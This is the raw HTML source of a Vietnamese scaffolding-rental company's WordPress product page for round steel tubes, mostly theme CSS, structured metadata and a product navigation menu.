				.header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after {   color: #8bc34a; }
									#sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #8bc34a; }
		#sidebar-nav-logo:before{ background-color: #8bc34a; }
								.penci-slide-overlay .overlay-link {
		background: -moz-linear-gradient(top, transparent 60%, #000000 100%);
		background: -webkit-linear-gradient(top, transparent 60%, #000000 100%);
		background: -o-linear-gradient(top, transparent 60%, #000000 100%);
		background: -ms-linear-gradient(top, transparent 60%, #000000 100%);
		background: linear-gradient(to bottom, transparent 60%, #000000 100%);
		}
		.penci-slider4-overlay{
		background: -moz-linear-gradient(left, transparent 26%, #000000 65%);
		background: -webkit-gradient(linear, left top, right top, color-stop(26%, #000000), color-stop(65%,transparent));
		background: -webkit-linear-gradient(left, transparent 26%, #000000 65%);
		background: -o-linear-gradient(left, transparent 26%, #000000 65%);
		background: -ms-linear-gradient(left, transparent 26%, #000000 65%);
		background: linear-gradient(to right, transparent 26%, #000000 65%);
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000',GradientType=1 );
		}
		@media only screen and (max-width: 960px){
		.featured-style-4 .penci-featured-content .featured-slider-overlay, .featured-style-5 .penci-featured-content .featured-slider-overlay { background-color: #000000; }
		}
		.penci-slider38-overlay{ background-color: #000000; }
		.penci-slide-overlay .overlay-link, .penci-slider38-overlay { opacity: 0.8; }
	.penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay { opacity: ; }
	.penci-featured-content .featured-slider-overlay { opacity: ; }
				.penci-featured-content .featured-slider-overlay, .penci-featured-content-right:before, .penci-featured-content-right .feat-text-right:before { background: #000000; }
				.penci-featured-content .feat-text .featured-cat a, .penci-mag-featured-content .cat > a.penci-cat-name, .featured-style-35 .cat > a.penci-cat-name { color: #8bc34a; }
		.penci-mag-featured-content .cat > a.penci-cat-name:after, .penci-featured-content .cat > a.penci-cat-name:after, .featured-style-35 .cat > a.penci-cat-name:after{ border-color: #8bc34a; }
				.penci-featured-content .feat-text .featured-cat a:hover, .penci-mag-featured-content .cat > a.penci-cat-name:hover, .featured-style-35 .cat > a.penci-cat-name:hover { color: #8bc34a; }
							.featured-style-29 .featured-slider-overlay { opacity: ; }
			.featured-style-29 .featured-slider-overlay { background-color: #000000; }
												.header-standard h2, .header-standard .post-title, .header-standard h2 a { text-transform: none; letter-spacing: 0; }
					.penci-standard-cat .cat > a.penci-cat-name { color: #8bc34a; }
		.penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #8bc34a; }
								.standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #8bc34a; }
				.header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link { color: #8bc34a; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #8bc34a; color: #fff; }
		.standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #8bc34a; }
		.penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #8bc34a; }
							.penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name { color: #8bc34a; }
		.penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after { border-color: #8bc34a; }
					.penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #8bc34a; }
						.overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #8bc34a; }
		.penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #8bc34a; }
		.penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #8bc34a; }
		.penci-readmore-btn.penci-btn-make-button a{ background-color: #8bc34a; color: #fff; }
			.penci-grid li.typography-style .overlay-typography { opacity: ; }
	.penci-grid li.typography-style:hover .overlay-typography { opacity: ; }
					.penci-grid li.typography-style .item .main-typography h2 a:hover { color: #8bc34a; }
					.penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #8bc34a; }
							.overlay-header-box .cat > a.penci-cat-name:hover { color: #8bc34a; }
					.penci-sidebar-content .widget { margin-bottom: 40px; }
					.penci-sidebar-content .penci-border-arrow .inner-arrow { font-size: 16px; }
						.penci-sidebar-content.style-11 .penci-border-arrow .inner-arrow,
		.penci-sidebar-content.style-12 .penci-border-arrow .inner-arrow,
		.penci-sidebar-content.style-14 .penci-border-arrow .inner-arrow:before,
		.penci-sidebar-content.style-13 .penci-border-arrow .inner-arrow,
		.penci-sidebar-content .penci-border-arrow .inner-arrow { background-color: #8bc34a; }
		.penci-sidebar-content.style-2 .penci-border-arrow:after{ border-top-color: #8bc34a; }
		
			.penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:after, .penci-sidebar-content.style-5 .penci-border-arrow, .penci-sidebar-content.style-7
		.penci-border-arrow, .penci-sidebar-content.style-9 .penci-border-arrow { border-color: #8bc34a; }
		.penci-sidebar-content .penci-border-arrow:before { border-top-color: #8bc34a; }
				.penci-sidebar-content.style-5 .penci-border-arrow { border-color: #313131; }
		.penci-sidebar-content.style-12 .penci-border-arrow,.penci-sidebar-content.style-10 .penci-border-arrow,
		.penci-sidebar-content.style-5 .penci-border-arrow .inner-arrow{ border-bottom-color: #313131; }
	
			.penci-sidebar-content.style-10 .penci-border-arrow{ border-top-color: #313131; }
					.penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #8bc34a; }
				.penci-sidebar-content .penci-border-arrow:after { border-color: #313131; }
				.penci-sidebar-content .penci-border-arrow .inner-arrow { color: #1e73be; }
				.penci-sidebar-content .penci-border-arrow:after { content: none; display: none; }
		.penci-sidebar-content .widget-title{ margin-left: 0; margin-right: 0; margin-top: 0; }
		.penci-sidebar-content .penci-border-arrow:before{ bottom: -6px; border-width: 6px; margin-left: -6px; }
					.widget ul.side-newsfeed li .side-item .side-item-text h4 a, .widget a, #wp-calendar tbody td a, .widget.widget_categories ul li, .widget.widget_archive ul li, .widget-social a i, .widget-social a span, .widget-social.show-text a span,.penci-video_playlist .penci-video-playlist-item .penci-video-title { color: #1e73be; }
				.penci-video_playlist .penci-video-playlist-item .penci-video-title:hover,.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content
		.tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover{ color: #8bc34a; }
		.widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #8bc34a; border-color: #8bc34a; }
		.about-widget .about-me-heading:before { border-color: #8bc34a; }
		.penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item, .penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .penci-video_playlist .penci-playlist-title { background-color: #8bc34a; }
		.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #8bc34a; background-color: #8bc34a; }
																										#widget-area { background-color: #efefef; }
				.footer-widget-wrapper, .footer-widget-wrapper .widget.widget_categories ul li, .footer-widget-wrapper .widget.widget_archive ul li,  .footer-widget-wrapper .widget input[type="text"], .footer-widget-wrapper .widget input[type="email"], .footer-widget-wrapper .widget input[type="date"], .footer-widget-wrapper .widget input[type="number"], .footer-widget-wrapper .widget input[type="search"] { color: #1e73be; }
				.footer-widget-wrapper .widget ul li, .footer-widget-wrapper .widget ul ul, .footer-widget-wrapper .widget input[type="text"], .footer-widget-wrapper .widget input[type="email"], .footer-widget-wrapper .widget input[type="date"], .footer-widget-wrapper .widget input[type="number"],
		.footer-widget-wrapper .widget input[type="search"] { border-color: #212121; }
					.footer-widget-wrapper .widget .widget-title { color: #1e73be; }
				.footer-widget-wrapper .widget .widget-title .inner-arrow { border-color: #212121; }
					.footer-widget-wrapper a, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .footer-widget-wrapper .widget a, .footer-widget-wrapper .widget-social a i, .footer-widget-wrapper .widget-social a span { color: #1e73be; }
		.footer-widget-wrapper .widget-social a:hover i{ color: #fff; }
				.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item
		.side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i { color: #8bc34a; }
		.footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #8bc34a; border-color: #8bc34a; }
		.footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #8bc34a; }
		.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #8bc34a; }
		.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span {  border-color: #8bc34a;  background: #8bc34a;  }
				ul.footer-socials li a i { color: #1e73be; border-color: #1e73be; }
				ul.footer-socials li a:hover i { background-color: #8bc34a; border-color: #8bc34a; }
				ul.footer-socials li a:hover i { color: #81d742; }
				ul.footer-socials li a span { color: #dd3333; }
				ul.footer-socials li a:hover span { color: #8bc34a; }
				.footer-socials-section { border-color: #212121; }
					#footer-section { background-color: #ffffff; }
					#footer-section .footer-menu li a:hover { color: #8bc34a; }
				#footer-section, #footer-copyright * { color: #1e73be; }
								#footer-section a { color: #8bc34a; }
				.container-single .penci-standard-cat .cat > a.penci-cat-name { color: #8bc34a; }
		.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #8bc34a; }
				
	
												.container-single .single-post-title { letter-spacing: 0; }
					.list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; }
		.list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; }
				.header-standard:after { content: none; }
		.header-standard { padding-bottom: 0; }
				.penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; }
		.container-single .header-standard, .container-single .post-box-meta-single { text-align: left; }
		.rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; }
				.container-single .post-pagination h5 { text-transform: none; letter-spacing: 0; }
				#respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; }
				.container-single .item-related h3 a { text-transform: none; letter-spacing: 0; }
							.container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #8bc34a; }
				.tags-share-box.tags-share-box-2_3 .post-share .count-number-like,
		.post-share .count-number-like { color: #8bc34a; }
		
				.comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold{ color: #8bc34a; }
		.container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #8bc34a; }
		ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote
		span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover,
		div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover,
		.wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike, .penci-dropcap-box, .penci-dropcap-circle {  background-color: #8bc34a; }
		.container-single .post-entry .post-tags a:hover { color: #fff; border-color: #8bc34a; background-color: #8bc34a; }
																																				ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #8bc34a; }
						.penci-home-popular-post .item-related h3 a:hover { color: #8bc34a; }
				.penci-home-popular-post .item-related span.date { color: #888888; }
				.penci-homepage-title.style-14 .inner-arrow:before,
		.penci-homepage-title.style-11 .inner-arrow,
		.penci-homepage-title.style-12 .inner-arrow,
		.penci-homepage-title.style-13 .inner-arrow,
		.penci-homepage-title .inner-arrow{ background-color: #8bc34a; }
		.penci-border-arrow.penci-homepage-title.style-2:after{ border-top-color: #8bc34a; }
					.penci-border-arrow.penci-homepage-title .inner-arrow, .penci-homepage-title.style-4 .inner-arrow:before, .penci-homepage-title.style-4 .inner-arrow:after, .penci-homepage-title.style-7, .penci-homepage-title.style-9 { border-color: #8bc34a; }
		.penci-border-arrow.penci-homepage-title:before { border-top-color: #8bc34a; }
		.penci-homepage-title.style-5, .penci-homepage-title.style-7{ border-color: #8bc34a; }
				.penci-homepage-title.style-10, .penci-homepage-title.style-12,
		.penci-border-arrow.penci-homepage-title.style-5 .inner-arrow{ border-bottom-color: #313131; }
		.penci-homepage-title.style-5{ border-color: #313131; }
				.penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #8bc34a; }
	
		
			.penci-border-arrow.penci-homepage-title:after { border-color: #313131; }

				.penci-homepage-title .inner-arrow, .penci-homepage-title.penci-magazine-title .inner-arrow a { color: #1e73be; }
				.penci-homepage-title:after { content: none; display: none; }
		.penci-homepage-title { margin-left: 0; margin-right: 0; margin-top: 0; }
		.penci-homepage-title:before { bottom: -6px; border-width: 6px; margin-left: -6px; }
		.rtl .penci-homepage-title:before { bottom: -6px; border-width: 6px; margin-right: -6px; margin-left: 0; }
		.penci-homepage-title.penci-magazine-title:before{ left: 25px; }
		.rtl .penci-homepage-title.penci-magazine-title:before{ right: 25px; left:auto; }
					.home-featured-cat-content .magcat-detail h3 a { color: #1e73be; }
				.home-featured-cat-content .magcat-detail h3 a:hover { color: #8bc34a; }
				.home-featured-cat-content .grid-post-box-meta span a:hover { color: #8bc34a; }
		.home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #8bc34a; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #8bc34a; background: #8bc34a; }
				.home-featured-cat-content .mag-photo .mag-overlay-photo { background-color: #1e73be; }
		.home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; }
	.home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; }
													.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; }
												
	
			.grid-post-box-meta, .header-standard .author-post, .penci-post-box-meta .penci-box-meta, .overlay-header-box .overlay-author, .post-box-meta-single, .tags-share-box{ font-size: 12px; }

.widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 14px}

.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {font-size: 12px}									.penci-block-vc .penci-border-arrow .inner-arrow { font-size: 16px; }
																.penci-block-vc .penci-border-arrow .inner-arrow { background-color: #8bc34a; }
				.penci-block-vc .style-2.penci-border-arrow:after{ border-top-color: #8bc34a; }
													.penci-block-vc .penci-border-arrow .inner-arrow, .penci-block-vc.style-4 .penci-border-arrow .inner-arrow:before, .penci-block-vc.style-4 .penci-border-arrow .inner-arrow:after, .penci-block-vc.style-5 .penci-border-arrow, .penci-block-vc.style-7
				.penci-border-arrow, .penci-block-vc.style-9 .penci-border-arrow { border-color: #8bc34a; }
				.penci-block-vc .penci-border-arrow:before { border-top-color: #8bc34a; }
										.penci-block-vc .style-5.penci-border-arrow { border-color: #313131; }
				.penci-block-vc .style-5.penci-border-arrow .inner-arrow{ border-bottom-color: #313131; }
										.penci-block-vc .style-7.penci-border-arrow .inner-arrow:before, .penci-block-vc.style-9 .penci-border-arrow .inner-arrow:before { background-color: #8bc34a; }
										.penci-block-vc .penci-border-arrow:after { border-color: #313131; }
										.penci-block-vc .penci-border-arrow .inner-arrow { color: #1e73be; }
										.penci-block-vc .penci-border-arrow:after { content: none; display: none; }
				.penci-block-vc .widget-title{ margin-left: 0; margin-right: 0; margin-top: 0; }
				.penci-block-vc .penci-border-arrow:before{ bottom: -6px; border-width: 6px; margin-left: -6px; }
						
		
	</style><script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "http:\/\/giangiaoviet.net\/wp-content\/uploads\/2020\/09\/logo_giangiaoviet_net-2.png"
    },
    "url": "https:\/\/giangiaoviet.net\/",
    "name": "Cho Thu\u00ea Gi\u00e0n Gi\u00e1o T\u1ea1i \u0110\u00e0 N\u1eb5ng",
    "description": "M\u1ed9t trang web m\u1edbi s\u1eed d\u1ee5ng WordPress"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Cho Thu\u00ea Gi\u00e0n Gi\u00e1o T\u1ea1i \u0110\u00e0 N\u1eb5ng",
    "alternateName": "M\u1ed9t trang web m\u1edbi s\u1eed d\u1ee5ng WordPress",
    "url": "https:\/\/giangiaoviet.net\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "Tu\u00fdt S\u1eaft Tr\u00f2n",
    "description": "\u1ed0ng ti\u1ebfp tr\u00f2n &nbsp;Th\u00e9p \u1ed1ng tr\u00f2n m\u1ea1 k\u1ebdm Th\u00e9p \u1ed1ng tr\u00f2n m\u1ea1&hellip;",
    "datePublished": "2020-09-21",
    "datemodified": "2021-09-01",
    "mainEntityOfPage": "https:\/\/giangiaoviet.net\/phu-kien-cop-pha\/tuyt-sat-tron\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/giangiaoviet.net\/wp-content\/uploads\/2020\/09\/Tuyt-sat-tron-1.jpg",
        "width": 620,
        "height": 405
    },
    "publisher": {
        "@type": "Organization",
        "name": "Cho Thu\u00ea Gi\u00e0n Gi\u00e1o T\u1ea1i \u0110\u00e0 N\u1eb5ng",
        "logo": {
            "@type": "ImageObject",
            "url": "http:\/\/giangiaoviet.net\/wp-content\/uploads\/2020\/09\/logo_giangiaoviet_net-2.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-admin_giangiao",
        "name": "admin_giangiao"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/giangiaoviet.net",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/giangiaoviet.net\/category\/phu-kien-cop-pha\/",
                "name": "PH\u1ee4 KI\u1ec6N C\u1ed0P PHA"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/giangiaoviet.net\/phu-kien-cop-pha\/tuyt-sat-tron\/",
                "name": "Tu\u00fdt S\u1eaft Tr\u00f2n"
            }
        }
    ]
}</script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="post-template-default single single-post postid-1472 single-format-standard penci-body-boxed elementor-default elementor-kit-1660">
	<a id="close-sidebar-nav" class="header-3"><i class="penci-faicon fa fa-close" ></i></a>
	<nav id="sidebar-nav" class="header-3" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

					<div id="sidebar-nav-logo">
															<a href="https://giangiaoviet.net/"><img class="penci-lazy" src="https://giangiaoviet.net/wp-content/themes/soledad/images/penci-holder.png" data-src="http://giangiaoviet.net/wp-content/uploads/2020/09/logo_giangiaoviet_net-1.png" alt="Cho Thuê Giàn Giáo Tại Đà Nẵng" /></a>
												</div>
		
					<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
			<a href="#" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="#" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="#" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="#" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
				<a href="#" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-linkedin" ></i></a>
				<a href="#" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-flickr" ></i></a>
				<a href="#" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-behance" ></i></a>
																																	</div>			</div>
		
		<ul id="menu-menu-1" class="menu"><li id="menu-item-1398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1398"><a href="https://giangiaoviet.net/">TRANG CHỦ</a></li>
<li id="menu-item-1399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1399"><a href="https://giangiaoviet.net/about/">GIỚI THIỆU</a></li>
<li id="menu-item-1245" class="megamenu menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-1245"><a href="https://giangiaoviet.net/gian-giao-xay-dung/gian-giao-ringlock/">SẢN PHẨM</a>
<ul class="sub-menu">
	<li id="menu-item-1246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1246"><a href="#">Home #1</a>
	<ul class="sub-menu">
		<li id="menu-item-1434" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1434"><a href="https://giangiaoviet.net/gian-giao-xay-dung/gian-giao-thang/">GIÀN GIÁO THANG</a></li>
		<li id="menu-item-1433" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1433"><a href="https://giangiaoviet.net/gian-giao-xay-dung/gian-giao-sieu-trong/">GIÀN GIÁO SIÊU TRỌNG</a></li>
		<li id="menu-item-1435" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1435"><a href="https://giangiaoviet.net/gian-giao-xay-dung/gian-giao-tru/">GIÀN GIÁO TRỤ</a></li>
		<li id="menu-item-1432" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1432"><a href="https://giangiaoviet.net/gian-giao-xay-dung/gian-giao-ringlock/">GIÀN GIÁO RINGLOCK</a></li>
		<li id="menu-item-1430" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1430"><a href="https://giangiaoviet.net/gian-giao-xay-dung/gian-giao-hoan-thien-2/">GIÀN GIÁO HOÀN THIỆN</a></li>
	</ul>
</li>
	<li id="menu-item-1247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1247"><a href="#">Home #2</a>
	<ul class="sub-menu">
		<li id="menu-item-1455" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1455"><a href="https://giangiaoviet.net/phu-kien-gian-giao/mam-gian-giao-san-thao-tac/">Mâm Giàn Giáo – Sàn Thao Tác</a></li>
		<li id="menu-item-1456" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1456"><a href="https://giangiaoviet.net/phu-kien-gian-giao/thang-gian-giao/">THANG GIÀN GIÁO</a></li>
		<li id="menu-item-1457" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1457"><a href="https://giangiaoviet.net/phu-kien-gian-giao/ong-noi-tuyt/">ỐNG NỐI TUÝT</a></li>
		<li id="menu-item-1458" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1458"><a href="https://giangiaoviet.net/phu-kien-gian-giao/dau-noi-gian-giao/">ĐẦU NỐI GIÀN GIÁO</a></li>
		<li id="menu-item-1459" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1459"><a href="https://giangiaoviet.net/phu-kien-gian-giao/banh-xe-gian-giao-2/">BÁNH XE GIÀN GIÁO</a></li>
		<li id="menu-item-1453" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1453"><a href="https://giangiaoviet.net/phu-kien-gian-giao/cum-gian-giao/">Cùm Giàn Giáo</a></li>
		<li id="menu-item-1460" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1460"><a href="https://giangiaoviet.net/phu-kien-gian-giao/cheo-gian-giao/">CHÉO GIÀN GIÁO</a></li>
		<li id="menu-item-1454" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1454"><a href="https://giangiaoviet.net/phu-kien-gian-giao/kich-tang-gian-giao/">Kích Tăng Giàn Giáo</a></li>
		<li id="menu-item-1452" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1452"><a href="https://giangiaoviet.net/phu-kien-gian-giao/cay-chong-tang/">Cây Chống Tăng</a></li>
	</ul>
</li>
	<li id="menu-item-1256" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-1256"><a href="#">Home #3</a>
	<ul class="sub-menu">
		<li id="menu-item-1475" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1475"><a href="https://giangiaoviet.net/phu-kien-cop-pha/ty-ren-bat-chuon/">Ty Ren – Bát Chuồn</a></li>
		<li id="menu-item-1476" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1476"><a href="https://giangiaoviet.net/phu-kien-cop-pha/van-phu-phim/">Ván Phủ Phim</a></li>
		<li id="menu-item-1477" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1477"><a href="https://giangiaoviet.net/phu-kien-cop-pha/cop-pha-tru/">Cốp Pha Trụ</a></li>
		<li id="menu-item-1478" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1478"><a href="https://giangiaoviet.net/phu-kien-cop-pha/cop-pha-san/">Cốp Pha Sàn</a></li>
		<li id="menu-item-1479" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1479"><a href="https://giangiaoviet.net/phu-kien-cop-pha/xa-go-thep/">Xà Gồ Thép</a></li>
		<li id="menu-item-1480" class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-1480"><a href="https://giangiaoviet.net/phu-kien-cop-pha/tuyt-sat-tron/">Tuýt Sắt Tròn</a></li>
	</ul>
</li>
	<li id="menu-item-1265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1265"><a href="#">Home #4</a>
	<ul class="sub-menu">
